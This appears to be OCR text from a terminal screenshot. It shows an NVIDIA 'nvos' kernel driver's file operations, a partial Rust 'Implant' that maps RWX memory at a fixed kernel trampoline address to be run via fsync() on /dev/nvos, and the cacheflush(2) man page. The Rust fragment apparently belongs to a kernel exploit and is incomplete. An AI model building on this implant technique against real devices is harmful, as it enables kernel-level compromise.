 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47 .owner = THIS_MODULE,
48 .open = nvos_open,
49 .release = nvos_close,
50 .unlocked_ioctl = nvos_ioctl,
51 .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56 .name = "nvos",
57 .fops = &nvos_fops,
58 .minor = MISC_DYNAMIC_MINOR,
59 };
60
61 static const struct file_operations knvos_fops =
62 {
63 .owner = THIS_MODULE,
64 .open = nvos_open,
:q 54,37 6%
14
Cargo.toml 14,1 Bot
60 /// Open handle to `/dev/nvos`
61 device: File,
62
63 /// Slice of memory which will be executed when `fsync()` is called on
64 /// `/dev/nvos`
65 trampoline: &'static mut [u8],
66 }
67
68 impl Implant {
69 /// Create a new implant in the actively running kernel
70 fn new() -> io::Result<Self> {
71 // Allocate RWX memory at `KERNEL_TRAMPOLINE_ADDR`
72 let map = unsafe {
73 mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, KERNEL_TRAMPOLINE_SIZE,
74 PROT_READ | PROT_WRITE | PROT_EXEC,
75 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
76 };
77
78 // Make sure the allocation was successful and exactly where we needed
79 // it
80 if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
81 return Err(Error::new(ErrorKind::Other,
src/main.rs 76,11 32%
-- INSERT --
NAME
cacheflush - flush con
SYNOPSIS
#include <asm/cachect
int cacheflush(char *
DESCRIPTION
cacheflush() flushes
the range addr to (ad
ICACHE Flush the inst
DCACHE Write back to
BCACHE Same as (ICACH
RETURN VALUE
cacheflush() returns 0 on success or -1 on error. If errors are detected, errno will
indicate the error.
ERRORS
EFAULT Some or all of the address range addr to (addr+nbytes-1) is not accessible.
EINVAL cache is not one of ICACHE, DCACHE, or BCACHE (but see BUGS).
CONFORMING TO
Historically, this system call was available on all MIPS UNIX variants including
RISC/os, IRIX, Ultrix, NetBSD, OpenBSD, and FreeBSD (and also on some non-UNIX MIPS
operating systems), so that the existence of this call in MIPS operating systems is a
de-facto standard.
Caveat
cacheflush() should not be used in programs intended to be portable. On Linux, this
call first appeared on the MIPS architecture, but nowadays, Linux provides a
cacheflush() system call on some other architectures, but with different arguments.
BUGS
Linux kernels older than version 2.6.11 ignore the addr and nbytes arguments, making
this function fairly expensive. Therefore, the whole cache is always flushed.
This function always behaves as if BCACHE has been passed for the cache argument and
does not do any error checking on the cache argument.
COLOPHON
This page is part of release 5.08 of the Linux man-pages project. A description of
the project, information about reporting bugs, and the latest version of this page,
can be found at https://www.kernel.org/doc/man-pages/.
Linux 2017-09-15 CACHEFLUSH(2)
Manual page cacheflush(2) line 3/53 (END) (press h for help or q to quit)